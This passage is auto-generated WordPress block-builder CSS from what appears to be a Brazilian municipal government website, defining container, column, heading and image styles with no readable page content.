rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0cf03833 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-0cf03833{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #deeaf8;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-53eef335{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-53eef335 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-53eef335 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-53eef335 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-53eef335 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-53eef335 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-53eef335 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-53eef335{box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 7em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: url(https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/forma-1-1.png);;background-repeat: no-repeat;background-position: 0% 100%;background-size: auto;background-attachment: scroll;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-4f902b08.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-4f902b08 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-4f902b08 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-4f902b08 .uagb-column__inner-wrap{padding: 30px;}.uagb-block-4f902b08 .uagb-column__wrap{padding: 30px;}.uagb-block-4f902b08 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-4f902b08 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-4f902b08.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-4f902b08 > .uagb-columns__overlay{border-radius:    ;}.uagb-block-4f902b08.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-70a681e0.uagb-column__wrap{border-style: none;width: 50%;}.wp-block-uagb-column.uagb-block-70a681e0 > .uagb-column__overlay{border-radius:    ;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-c4be18fa.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-c4be18fa .uagb-heading-text{font-weight: 700;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-b304130d.uagb-column__wrap{border-top-width: 10px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 10px;border-color: #ffe808;border-style: solid;width: 50%;}.wp-block-uagb-column.uagb-block-b304130d > .uagb-column__overlay{border-radius:    ;}.uagb-block-a557a922.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-a557a922.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6060511b{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-6060511b .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6060511b .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-6060511b .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6060511b .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-6060511b .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6060511b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-6060511b{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 5em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 50px;overflow: visible;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4ed2a9c4{max-width: 40%;width: 100%;}.wp-block-uagb-container.uagb-block-4ed2a9c4 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4ed2a9c4 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4ed2a9c4 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4ed2a9c4 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4ed2a9c4 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4ed2a9c4 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-4ed2a9c4{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-bfad2e6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 700px;height: auto;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-7b594f45{max-width: 60%;width: 100%;}.wp-block-uagb-container.uagb-block-7b594f45 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-7b594f45 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-7b594f45 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-7b594f45 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-7b594f45 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-7b594f45 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-7b594f45{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-f6d585e1 .uagb-heading-text{margin-bottom: 15px;}.uagb-block-2d20a55f.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-2d20a55f .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-2d20a55f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-cce8a387.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-cce8a387 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-cce8a387.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-cce8a387.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-75e9c9a8.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-75e9c9a8 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-75e9c9a8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9339f5f1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-9339f5f1 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9339f5f1 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9339f5f1 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9339f5f1 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9339f5f1 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9339f5f1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-9339f5f1{box-shadow: 0px 0px   #00000070 ;padding-top: 6em;padding-bottom: 6em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: url(https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/imagem-3-scaled.jpg);;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;background-attachment: scroll;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-9b0fda9b .uagb-heading-text{margin-bottom: 15px;}.uagb-block-90e3695e.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0em;margin-bottom: 3em;}.uagb-block-90e3695e .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-90e3695e .uagb-column__inner-wrap{padding: 10px;}.uagb-block-90e3695e .uagb-column__wrap{padding: 10px;}.uagb-block-90e3695e .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-90e3695e .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-90e3695e.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-90e3695e > .uagb-columns__overlay{border-radius:    ;}.uagb-block-90e3695e.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-4ccd86e2.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-4ccd86e2 > .uagb-column__overlay{border-radius:    ;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px 0px #00000070 ;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px 0px #00000070 ;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-7fd9146f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-7fd5141e.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-7fd5141e > .uagb-column__overlay{border-radius:    ;}.uagb-block-f629a978.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-f629a978.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-4711cf50.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-4711cf50 > .uagb-column__overlay{border-radius:    ;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-b7a431f8.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-e73b8b3e.uagb-column__wrap{border-style: none;width: 25%;}.wp-block-uagb-column.uagb-block-e73b8b3e > .uagb-column__overlay{border-radius:    ;}.uagb-block-408fdda4.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 5px 5px  #00000070 ;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-408fdda4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-408fdda4.wp-block-uagb-image 